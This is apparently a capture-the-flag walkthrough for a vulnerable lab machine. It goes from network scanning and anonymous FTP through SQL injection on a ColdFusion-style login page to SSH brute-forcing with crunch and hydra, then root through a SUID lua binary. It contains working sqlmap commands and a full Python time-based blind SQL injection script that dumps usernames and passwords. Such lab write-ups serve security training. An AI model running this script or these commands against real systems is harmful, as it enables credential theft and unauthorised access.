Target machine download address:
Target IP: 192.168.174.145
Cali ip:192.168.174.128
Target machine ip discovery : sudo arp-scan -l

Open port scanning of target machine
analyze:

Found that port 21 ftp service is open, and anonymous login is allowed
22 port ssh service

port 80 and some others
Check the ftp first

View the contents of the maintenance directory

Use get to download the file for viewing.

Decrypt the locale file, the guess is base64, no use found

Scan port 80
gobuster dir -u http://192.168.174.145 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
After checking some other information, I found some comment information in the source code of http://192.168.174.145/website/

Do a search for this cms
https://paper.bobylive.com/Security/LARES-ColdFusion.pdf
Found some information about this cms here
Check the directory

Directory scanning with dirsearch.py
Discover the login screen

Test for injection

Successfully injected login, but did not get other information
http://192.168.174.145/CFIDE/Administrator/login.php

It is found that there is a delay injection, so use a script to explode the library, first use sqlmap to try, because it is a post parameter, so the captured information is stored in the text and then used sqlmap
sqlmap -r test.txt --current-db

You can see the current database name
View the tables of the database: sqlmap -r test.txt -D 'clover' –tables

View column information sqlmap -r test.txt -D 'clover' -T 'users' –columns


View username and password information
sqlmap -r test.txt -D 'clover' -T 'users' -C 'username,password' –dump

Perform md5 decryption
https://www.somd5.com/
Of course, we can also use our own scripts for time injection here
The script written by oneself can also exercise the hands-on ability.

This is the final result picture (the final range is written small, and the full information is not displayed)
I'm pretty good at it, and the script is very easy to write. Although sqlmap is easy to use, it's also good to try to write it yourself. I used the time injection of manual get parameters before, and today I did the time injection of post. The principle is the same. The use of the request library is only in the json format. I learned it. The time injection of get parameters can be shared in my other article, the tenth level of sqllibs shooting range.
Attach the code:
import requests
import string
import sys
headers = {"Content-Type": "application/x-www-form-urlencoded"}
all = string.printable
url = "http://192.168.174.145/CFIDE/Administrator/login.php/"
def extract_users():
print("[+] Extracting clover dbname length")
output = []
for n in range(1, 10):
payload = {"uname": "a' or if(length(database())>%d,0,sleep(3)) -- a" % n, "pswd": ""}
r = requests.post(url, data=payload, headers=headers)
if r.elapsed.total_seconds() > 3:
length = n
print(length)
break
print("[+] Extracting clover dbname")
for i in range(1, length + 1):
for char in all:
payload = {
"uname": "a' or if(ascii(substr(database()," + str(i) + ",1))=" + str(ord(char)) + ",sleep(3),1) -- a",
"pswd": ""}
# print(payload)
r = requests.post(url, data=payload, headers=headers)
# print(r.request.url)
if r.elapsed.total_seconds() > 3:
output.append(char)
if char == ",":
print("")
continue
print(char, end='', flush=True)
def table_name():
output = []
print("[+] Extracting clover db table_name")
for z in range(0, 9):
for i in range(1, 9):
for char in '0123456789abcdefghijklmnopqrstuvwxyz,./-+*_':
payload = {"uname": "a' or if(substr((select table_name from information_schema.tables "\
"where table_schema=database() limit %d,1),%d,1)='%s',sleep(3),1) -- a" % (z, i, char),
"pswd": "a"}
# print(url+payload)
r = requests.post(url, data=payload, headers=headers)
# print(r.request.url)
if r.elapsed.total_seconds() > 3:
output.append(char)
if char == ",":
print("")
continue
print(char, end='', flush=True)
def column_name():
output = []
print("[+] Extracting clover db column_name")
for z in range(0,15):
for i in range(1,12):
for char in '0123456789abcdefghijklmnopqrstuvwxyz\,,./-+*_':
# http://127.0.0.1/sql1/Less-9/?id=1' and if(substr((select column_name from information_schema.columns
# where table_name='users' limit 0,1),1,1)='s',1,sleep(5))--+
payload = {"uname":"a' or if(substr((select column_name from information_schema.columns " \
"where table_name='users' limit %d,1),%d,1)='%s',sleep(2),1) -- a" % (z,i,char),
"pswd":"a"}
# print(url+payload)
r = requests.post(url, data=payload, headers=headers)
# print(r.request.url)
if r.elapsed.total_seconds() > 2:
output.append(char)
if char == ",":
print(",")
continue
print(char, end='', flush=True)
def list_data():
output = []
print("[+] Extracting clover db dump password and username")
for i in range(1, 200):
for char in '0123456789abcdefghijklmnopqrstuvwxyz#,@-+=)(*&*/.!+':
payload = {"uname": "a' or if(substr((select group_concat(username,'-',password) from users " \
"),%d,1)='%s',sleep(3),1) -- a" % (i, char),
"pswd": "a"}
# print(url+payload)
r = requests.post(url, data=payload, headers=headers)
# print(r.request.url)
if r.elapsed.total_seconds() > 2:
output.append(char)
if char == ",":
print(",")
continue
print(char, end='', flush=True)
try:
# extract_users()
# table_name()
# column_name()
list_data()
except KeyboardInterrupt:
print("")
print("[+] Exiting...")
sys.exit()
Take out the password and we will log in with ssh
 login successful
login successful
Use sudo –l and find / -perm -u=s -type f 2>/dev/null
No usable point found
found another user

Trying to upload a script, permission denied
See reminder in the var directory and get the password of sword


The password is 12 digits but the last four digits are not given
Try crunch to generate a dictionary for blasting
crunch 12 12 -t ‘P4SsW0Rd%%%%’ > pass.txt
The percent sign % means to fill with an array
Use hydra for ssh blasting
hydra -l sword -P /home/ycx/Desktop/pas1.txt 192.168.174.145 ssh -f -vV -t 10
-t delay
-f stop if found
-vV output verbose information

Login with sword
View files with suid permissions Query find / -perm -u=s -type f 2>/dev/null


Enter the lua interface
Rights escalation website: https://gtfobins.github.io/gtfobins/lua/



successful root